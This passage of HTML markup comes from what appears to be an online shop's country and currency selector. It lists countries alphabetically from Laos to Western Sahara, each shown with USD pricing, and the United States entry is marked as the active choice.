                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
